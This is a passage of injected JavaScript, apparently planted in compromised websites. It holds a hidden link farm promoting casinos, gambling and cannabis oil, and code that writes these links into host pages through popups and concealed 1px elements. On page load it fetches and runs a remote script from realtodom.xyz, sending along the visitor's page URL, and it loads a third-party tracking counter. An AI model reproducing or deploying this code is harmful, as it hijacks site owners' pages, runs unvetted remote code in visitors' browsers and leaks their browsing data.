data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/kiss918slots.com\/scr888\/'>scr888 cheat code<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.pnc-contact.com\/'>air france devenir steward<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/scentle.com\/'>https:\/\/scentle.com\/<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/tmt3333.com\/baccarat-tmtplay\/'>baccarat casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/specialistmovers.co.nz\/'>moving services auckland<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='http:\/\/theads.ro\/optimizare-seo\/'>agentie optimizare seo<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/eternitybrokers.com\/business\/category\/healthcare-medical-clinics\/'>medical projects for sale<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.computerexpertscorp.com\/managed-it-services\/'>managed it service<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/www.meinbezirk.at\/wien\/c-ungelistet\/15-beste-online-casinos-2025_a7063228'>seri&ouml;se online casinos &ouml;sterreich<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/soissons.catholique.fr\/zone-pastorale-de-chateau-thierry\/paroisse-dame-de-lourcq\/?les-jackpots-progressifs-dans-les-casinos-dabidjan-une-aventure-gagnante'>jackpot massifs<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/birthmoviesdeath.com\/index.html?discover-the-best-gambling-experience-at-black-bear-casino-minnesota-contact'>bonus bears casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/dlrp.fr\/9-fevrier-magic-journeys\/?8120654250117-cote-liverpool-real-madrid-winamax-guide-ultime-pour-les-passionnes-de-paris-sportifs-et-casinos-en-france'>liverpool real madrid winamax<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/fiveandbeyond.com\/?unlock-the-power-of-exclusive-microgaming-no-deposit-bonuses-in-us-online-casinos'>bonus casinos microgaming<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/rocketshipbookshop.co.uk\/?discovering-the-thrill-of-sunday-mirror-bingo-online-your-ultimate-guide-to-gambling-in-ireland'>mirror bingo online chat<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/h-appy-metal.de\/?kombiwette-tipico-der-ultimative-guide-zu-beste-tipps-bonuses-strategien'>Online-Kasino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/rondasemanal.es\/ronda\/758808\/ecologistas-se-atan-a-pilotes-en-los-barrios-por-el-dia-medio-ambiente\/?pronosticos-menos-de-25-goles-en-las-apuestas-estrategias-casinos-y-consejos-para-maximizar-tus-ganancias'>casino en l&iacute;nia<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <div style=\"display:inline-block; width:16%; padding:0 0 5px; vertical-align:top;\" data-type=\"api\" data-custom=\"\" data-a=\"1\"> <div style=\"max-width:95%;\"> <span style=\"color:#737373; font-size:11px;\"> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?discover-the-ultimate-bingo-experience-bingo-liner-bingo-cafe-bingo-in-uk-gambling-scene=&srsltid=AfmBOoqYjmZ-srQJu_TKayPKPEiOsUCbtupo1k6TRx-mUMAJRaGNy_W5'>casino<\/a><\/span> <\/div> <div style=\"max-width:95%;\"> <span style=\"color:#9a9a9a; font-size:12px;\"><\/span> <\/div> <\/div> <\/div> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"> <a href='https:\/\/www.flowers24hours.com.au\/'>birthday flowers delivery near me<\/a> <a href='https:\/\/918kissfreegame.com\/'>https \/\/www.918kisstm.com\/ param=download&os=ios \u0e04\u0e31\u0e14\u0e25\u0e2d\u0e01\u0e25\u0e34\u0e07\u0e04\u0e4c<\/a> <a href='https:\/\/www.sevenpointscbd.com\/'>buy cannabis thc oil online<\/a> <a href='https:\/\/kiss918slots.com\/scr888\/'>scr888 cheat code<\/a> <a href='https:\/\/www.pnc-contact.com\/'>air france devenir steward<\/a> <a href='https:\/\/scentle.com\/'>https:\/\/scentle.com\/<\/a> <a href='https:\/\/tmt3333.com\/baccarat-tmtplay\/'>baccarat casino<\/a> <a href='https:\/\/specialistmovers.co.nz\/'>moving services auckland<\/a> <a href='http:\/\/theads.ro\/optimizare-seo\/'>agentie optimizare seo<\/a> <a href='https:\/\/eternitybrokers.com\/business\/category\/healthcare-medical-clinics\/'>medical projects for sale<\/a> <a href='https:\/\/www.computerexpertscorp.com\/managed-it-services\/'>managed it service<\/a> <a href='https:\/\/www.meinbezirk.at\/wien\/c-ungelistet\/15-beste-online-casinos-2025_a7063228'>seri&ouml;se online casinos &ouml;sterreich<\/a> <a href='https:\/\/sitemapcouldnotberead.com'>Sitemap could not be read<\/a> <a href='https:\/\/soissons.catholique.fr\/zone-pastorale-de-chateau-thierry\/paroisse-dame-de-lourcq\/?les-jackpots-progressifs-dans-les-casinos-dabidjan-une-aventure-gagnante'>jackpot massifs<\/a> <a href='https:\/\/birthmoviesdeath.com\/index.html?discover-the-best-gambling-experience-at-black-bear-casino-minnesota-contact'>bonus bears casino<\/a> <a href='https:\/\/dlrp.fr\/9-fevrier-magic-journeys\/?8120654250117-cote-liverpool-real-madrid-winamax-guide-ultime-pour-les-passionnes-de-paris-sportifs-et-casinos-en-france'>liverpool real madrid winamax<\/a> <a href='https:\/\/fiveandbeyond.com\/?unlock-the-power-of-exclusive-microgaming-no-deposit-bonuses-in-us-online-casinos'>bonus casinos microgaming<\/a> <a href='https:\/\/rocketshipbookshop.co.uk\/?discovering-the-thrill-of-sunday-mirror-bingo-online-your-ultimate-guide-to-gambling-in-ireland'>mirror bingo online chat<\/a> <a href='https:\/\/h-appy-metal.de\/?kombiwette-tipico-der-ultimative-guide-zu-beste-tipps-bonuses-strategien'>Online-Kasino<\/a> <a href='https:\/\/rondasemanal.es\/ronda\/758808\/ecologistas-se-atan-a-pilotes-en-los-barrios-por-el-dia-medio-ambiente\/?pronosticos-menos-de-25-goles-en-las-apuestas-estrategias-casinos-y-consejos-para-maximizar-tus-ganancias'>casino en l&iacute;nia<\/a> <a href='https:\/\/lovetootrue.com\/pages\/instagram-feed?discover-the-ultimate-bingo-experience-bingo-liner-bingo-cafe-bingo-in-uk-gambling-scene=&srsltid=AfmBOoqYjmZ-srQJu_TKayPKPEiOsUCbtupo1k6TRx-mUMAJRaGNy_W5'>casino<\/a><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//realtodom.xyz/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
